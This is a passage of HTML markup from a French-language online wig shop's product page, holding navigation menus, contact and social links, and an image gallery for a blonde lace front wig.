  <span class="visually-hidden">Chargement de l&amp;#39;image: BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles</span>
  <svg
    id="visual"
    viewBox="0 0 960 0"
    width="960"
    height="0"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="960" height="0"></rect>
  </svg>
</image-skeleton>
<img src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080" alt="BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles" srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=352 352w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=832 832w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080 1080w" width="1080" height="1080" loading="eager" sizes="(min-width: 460px) 460px, 90vw" class="cta__image">
                                </div>
                              </div>
                            </div><div class="drawer-nav__header f-family--body f-caps--false f-space--0">
                            <button class="drawer-nav__back" aria-label="Panneau précédent"><span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></button>
                            <div class="drawer-nav__title">
                              HAIR BUNDLES
                            </div>
                          </div><ul class="list-menu" role="list" tabindex="-1"><li class="list-menu__item"><a
                                      href="/fr/collections/10a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      10A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/12a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      12A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/color-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Color Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/double-drawn-hair"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Double Drawn Hair
                                    </a></li></ul>
<div class="drawer-nav__view-all">
                              <a href="/fr/collections/virgin-hair-bundles" class="c-btn c-btn--hollow c-btn--full">Voir HAIR BUNDLES</a>
                            </div></div>
                      </div>
                    </details></li></ul>
          </nav>
        </drawer-menu><div class="mobile-draw__footer mobile-footer"><div class="mobile-footer__contact">
            
              <p class="mobile-footer__text">
                <a href="tel:17322270859" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--phone "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><rect x="12" y="4.5" width="24" height="39" rx="4.875" vector-effect="non-scaling-stroke" />
          <path fill-rule="evenodd" clip-rule="evenodd" d="M20 37.3318C20 36.5963 20.4884 36 21.0909 36H26.9091C27.5116 36 28 36.5963 28 37.3318C28 38.0673 27.5116 38.6636 26.9091 38.6636H21.0909C20.4884 38.6636 20 38.0673 20 37.3318Z" class="fill" /></svg>
  </span></span>&nbsp; +86
                  17322270859
                </a>
              </p>
            
            
              <p class="mobile-footer__text">
                <a href="mailto:sales5@bequeenwig.com" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--email "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M31.357 23.4876C31.357 27.2668 28.2933 30.3305 24.5141 30.3305C20.7349 30.3305 17.6712 27.2668 17.6712 23.4876C17.6712 19.7084 20.7349 16.6447 24.5141 16.6447C28.2933 16.6447 31.357 19.7084 31.357 23.4876ZM31.357 23.4876L31.3562 25.0077C31.3562 26.4192 31.9169 27.7729 32.9149 28.7709C33.913 29.769 35.2666 30.3297 36.6781 30.3297C38.0895 30.3297 39.4432 29.769 40.4412 28.7709C41.4393 27.7729 42 26.4192 42 25.0077V23.4872C41.9971 19.5773 40.685 15.781 38.2729 12.7038C35.8608 9.62668 32.4877 7.44592 28.6916 6.50942C24.8956 5.57292 20.8952 5.93463 17.3287 7.53685C13.7622 9.13908 10.835 11.8895 9.01395 15.3494C7.19294 18.8094 6.58305 22.7795 7.28156 26.6264C7.98008 30.4734 9.94676 33.9757 12.8679 36.5745C15.789 39.1734 19.4963 40.7192 23.3985 40.9653C27.3006 41.2114 31.1727 40.1437 34.3973 37.9324" vector-effect="non-scaling-stroke" stroke-linecap="round" stroke-linejoin="round"/></svg>
  </span></span>&nbsp;sales5@bequeenwig.com
                </a>
              </p>
            
          </div>

<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>

      </div>

      
        
          <div class="mobile-draw__account">
            <a href="/fr/account/login" class="mobile-header__link"
              ><span class="mobile-draw__icon"><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span></span>&nbsp;Se connecter</a>
          </div>
        
      
</div>
  </div>
</modal-dialog>


</div>
<!-- END sections: header-group -->

      <!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group -->

      <div class="main" id="main">
        <div id="shopify-section-template--23804504932645__main" class="shopify-section js-section__product-single">
<div id="ProductSection-template--23804504932645__main">
  <section
    class="section section--product-single section--template--23804504932645__main"
    data-section-id="template--23804504932645__main"
    data-section-type="product-single"
  >
    
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-product.css?v=33850154201407884381764225965" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-product.css?v=101948091489989669651734430042" rel="stylesheet" type="text/css" media="all" />
    
    <product-single
      class="product-single product-single--8044871352613 product-single--clean js-product-8044871352613 product-single--media-left js-product-single product-single--has-breadcrumbs product-single--clean-mobile"
      data-product-id="8044871352613"
    >
      <div class="container container--large "><nav
            class="breadcrumb breadcrumb--product-single js-breadcrumb u-text-center"
            role="navigation"
            aria-label="breadcrumbs"
          >
            <ul
              class="breadcrumb__items o-list-bare o-list-inline js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.05"
            >
              <li class="breadcrumb__item o-list-inline__item">
                <a
                  href="/fr"
                    title="Page d&#39;accueil"
                  class="breadcrumb__link u-small"
                >Page d&#39;accueil<span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
              </li>
              
              <li class="breadcrumb__item o-list-inline__item">
                <span href="/fr" class="breadcrumb__link u-small breadcrumb__link--current">#613 Blonde Human Lace Wig Deep ...</span>
              </li>
            </ul>
          </nav><div class="product-single__content"><div class="product-single__media">
            

<style>
  .media-gallery__nav--loading {
    position: relative;
    overflow: hidden;
    visibility: hidden;
  }
  .media-gallery__slider--loading {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
  }
</style>
<noscript>
  <style>
    .media-gallery--loading {
      visibility: visible;
    }
    .media-gallery--loading::before {
      display: none;
    }
  </style>
</noscript>

  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-media-gallery.css?v=121536913489062687441733899626" rel="stylesheet" type="text/css" media="all" />

<link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/plugin-photoswipe.css?v=80114162211045139201733899627"
    media="print"
    onload="this.media='all'"
  ><media-gallery
  class="
    media-gallery
    media-gallery--loading
    media-gallery--large
    
  "
  data-fade="true"
  data-product-media-wrapper
  data-product-media-group
  data-zoom="true"
  data-enable-video-looping="false"
  data-thumbnails-size="70:70"
  style="--thumb-column-width: 77px"
>
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-media-carousel.css?v=95574549239986108321734079463" rel="stylesheet" type="text/css" media="all" />
    
    <media-carousel
      id="template--23804504932645__main-media-carousel"
      class="media-gallery__slider"
      data-auto-height="true"
      data-virtual="true"
      data-fade="true"
      
      
        data-navigation="true"
      
    ><media-carousel-preview-image>
          <div
                class="
                  media-gallery__item
                  media-gallery__item--image
                "
              >
                <div
                  class="o-ratio o-ratio--1:1"
                  
                >
                  <div class="o-ratio__content">

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 1</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                    <img
                      class="media-gallery__image"
                      src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=600"
                      srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=1080 1080w 1080h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474 1080w 1080h"
                      width="600"
                      height="600"
                      alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                      loading="eager"
                      sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                    >
                  </div>
                </div>
              </div>
        </media-carousel-preview-image><media-carousel-slider class="swiper">
        <media-carousel-wrapper class="swiper-wrapper"></media-carousel-wrapper>
      </media-carousel-slider><media-carousel-navigation class="media-gallery__navigation media-carousel__navigation">
          <button
            class="
              media-gallery__arrow
              media-gallery__arrow--prev
              js-carousel-prev
            "
          >
            <span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
          </button>
          <button
            class="
              media-gallery__arrow
              media-gallery__arrow--next
              js-carousel-next
            "
          >
            <span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
          </button>
        </media-carousel-navigation><div class="js-slides u-hidden-visually"><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="0"
            data-image-slide-index="0"
            data-media-id="39706052493605"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474"
                    data-pswp-height="1080"
                    data-pswp-width="1080"
                    data-slide-id="0"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 1</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=1080 1080w 1080h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474 1080w 1080h"
                  data-media-id="39706052493605"
                  width="600"
                  height="600"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  loading="eager"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="1"
            data-image-slide-index="1"
            data-media-id="39706052821285"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476"
                    data-pswp-height="1080"
                    data-pswp-width="1080"
                    data-slide-id="1"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 2</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=1080 1080w 1080h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476 1080w 1080h"
                  data-media-id="39706052821285"
                  width="600"
                  height="600"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="2"
            data-image-slide-index="2"
            data-media-id="39706863272229"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479"
                    data-pswp-height="1080"
                    data-pswp-width="1080"
                    data-slide-id="2"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 3</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=1080 1080w 1080h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479 1080w 1080h"
                  data-media-id="39706863272229"
                  width="600"
                  height="600"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
